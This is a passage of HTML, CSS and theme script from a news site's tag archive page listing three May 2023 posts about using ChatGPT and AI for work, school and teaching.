</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="https://condorpost.com/wp-content/uploads/2023/01/corhaz-3.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_67" class="tdc-row"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_68{
margin-bottom:30px !important;
}

.tdi_68 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-bottom:10px !important;
}
}

</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_71 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71{
margin-bottom:-5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-bottom:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_71{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_71 .tdm-descr{
                    color: #919191;
                
					font-family:Source Sans Pro !important;font-size:12px !important;font-weight:600 !important;letter-spacing:1px !important;
				}
</style><p class="tdm-descr">TAG</p></div><div class="td_block_wrap tdb_title tdi_72 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_72 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_72 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_72{
					text-align: center;
				}.tdi_72 .tdb-first-letter{
					left: 0;
					right: 0;
				}.tdi_72 .tdb-title-text{
					font-family:Gelasio !important;font-size:41px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72 .tdb-title-text{
					font-family:Gelasio !important;font-size:30px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72 .tdb-title-text{
					font-family:Gelasio !important;font-size:26px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">artificial intelligent</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75,
                .tdi_75 .tdc-columns{
                    min-height: 0;
                }.tdi_75,
				.tdi_75 .tdc-columns{
				    display: block;
				}.tdi_75 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_78 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_78 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_78 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_78 .td-image-container,
				.ie11 .tdi_78 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_78 .td-module-meta-info,
				.ie11 .tdi_78 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_78 .td-module-meta-info{
					margin: 0 0 0 20px;
				
					padding: 10px 0 0 0;
				
					border-width: 1px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_78 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_78 .tdb_module_rec{
					width: 100%;
				}.tdi_78 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_78 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(20px * 2);
				}.tdi_78 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_78 .td-post-vid-time{
					display: block;
				}.tdi_78 .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_78 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_78 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_78 .td-read-more{
					display: none;
				}.tdi_78 .td-author-date{
					display: inline;
				}.tdi_78 .td-post-date,
				.tdi_78 .td-post-author-name span{
					display: inline-block;
				
					color: #000000;
				}.tdi_78 .entry-review-stars{
					display: inline-block;
				}.tdi_78 .td-icon-star,
                .tdi_78 .td-icon-star-empty,
                .tdi_78 .td-icon-star-half{
					font-size: 15px;
				}.tdi_78 .td-module-comments{
					display: none;
				}.tdi_78 .td_module_wrap:hover .td-module-title a{
					color: #4c4084;
				}.tdi_78 .td-post-author-name a{
					color: #000000;
				}.tdi_78 .td-excerpt{
					color: #555555;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.3 !important;
				}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_78 .page-nav,
				.tdi_78 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_78 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_78 .page-nav a,
				.tdi_78 .page-nav span,
				.tdi_78 .td-load-more-wrap a{
					font-family:Source Sans Pro !important;
				}.tdi_78 .entry-title{
					font-family:Gelasio !important;font-size:21px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_78 .td-author-date,
				.tdi_78 .tdb-author-photo,
				.tdi_78 .td-post-author-name a,
				.tdi_78 .td-author-date .entry-date,
				.tdi_78 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_78 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tdb-block-inner{
					row-gap: calc(20px * 2);
				}.tdi_78 .td-module-container:before{
					bottom: -20px;
				}.tdi_78 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_78 .entry-title{
					font-family:Gelasio !important;font-size:19px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_78 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_78 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				
					row-gap: calc(15px * 2);
				}.tdi_78 .td-module-container:before{
					bottom: -15px;
				}.tdi_78 .td-excerpt{
					display: none;
				}.tdi_78 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_78 .entry-title{
					font-family:Gelasio !important;font-size:18px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_78 .td-author-date,
				.tdi_78 .tdb-author-photo,
				.tdi_78 .td-post-author-name a,
				.tdi_78 .td-author-date .entry-date,
				.tdi_78 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_78 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_78 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_78 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_78 .td-image-container,
				.ie11 .tdi_78 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78 .td-module-meta-info{
					margin: 0 0 0 15px;
				}.tdi_78 .tdb-block-inner{
					row-gap: calc(15px * 2);
				}.tdi_78 .td-module-container:before{
					bottom: -15px;
				}.tdi_78 .td-excerpt{
					display: none;
				}.tdi_78 .td-post-author-name{
					display: none;
				}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_78 .page-nav,
				.tdi_78 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_78 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_78 .entry-title{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_78 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"image_size":"td_485x360","modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjI4In0=","modules_category":"image","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE2IiwibGFuZHNjYXBlIjoiMTkifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIn0=","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","cat_bg":"#4c4084","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","f_ex_font_family":"582","f_ex_font_size":"15","f_ex_font_line_height":"1.3","ex_txt":"#555555","show_com":"none","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMzAifQ==","meta_margin":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNXB4In0=","meta_padding":"10px 0 0 0","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","pag_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAifQ==","f_pag_font_family":"582","meta_info_border_size":"1px 0 0 0","show_author":"eyJwaG9uZSI6Im5vbmUifQ==","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9fQ==","tag_slug":"artificial-intelligent","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-146","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "2";
block_tdi_78.block_type = "tdb_loop";
block_tdi_78.post_count = "3";
block_tdi_78.found_posts = "3";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "1";
tdBlocksArray.push(block_tdi_78);
</script><div id=tdi_78 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://condorpost.com/category/technology/" class="td-post-category">TECHNOLOGY</a>                        <div class="td-module-thumb"><a href="https://condorpost.com/how-to-use-chatgpt-for-effective-work-and-results/" rel="bookmark" class="td-image-wrap " title="How to use ChatGPT for effective work and results?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/05/pexels-matheus-bertelli-16094040-485x360.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-to-use-chatgpt-for-effective-work-and-results/" rel="bookmark" title="How to use ChatGPT for effective work and results?">How to use ChatGPT for effective work and results?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://condorpost.com/author/robert/">Robert Kane</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-03T08:49:59+00:00" >May 3, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Introduction



Are you looking for an effective way to streamline communication and collaboration among your team members? Look no further than ChatGPT! This innovative platform...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://condorpost.com/category/technology/" class="td-post-category">TECHNOLOGY</a>                        <div class="td-module-thumb"><a href="https://condorpost.com/can-chatgpt-help-you-for-school-level-classes/" rel="bookmark" class="td-image-wrap " title="Can CHatGPT help you for school level classes?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/05/pexels-andrew-neel-15863066-485x360.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/can-chatgpt-help-you-for-school-level-classes/" rel="bookmark" title="Can CHatGPT help you for school level classes?">Can CHatGPT help you for school level classes?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://condorpost.com/author/robert/">Robert Kane</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-03T05:36:25+00:00" >May 3, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Introduction



Are you struggling to keep up with your school level classes? Do you find yourself constantly searching for reliable sources of information and guidance?...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://condorpost.com/category/technology/" class="td-post-category">TECHNOLOGY</a>                        <div class="td-module-thumb"><a href="https://condorpost.com/how-can-artificial-intelligence-ai-can-help-you-to-perform-better-as-a-teacher/" rel="bookmark" class="td-image-wrap " title="How can artificial intelligence AI can help you to perform better as a teacher?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/05/pexels-pavel-danilyuk-8438923-485x360.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-can-artificial-intelligence-ai-can-help-you-to-perform-better-as-a-teacher/" rel="bookmark" title="How can artificial intelligence AI can help you to perform better as a teacher?">How can artificial intelligence AI can help you to perform better as a teacher?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://condorpost.com/author/johnny/">Johnny Holland</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-03T05:33:45+00:00" >May 3, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Introduction



As technology continues to advance, it has become clear that artificial intelligence (AI) is here to stay. AI systems are being used in various...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_82{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_82,
				.tdi_82 .tdc-inner-columns{
				    display: block;
				}.tdi_82 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_82{
margin-right:0px !important;
margin-bottom:40px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_82 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
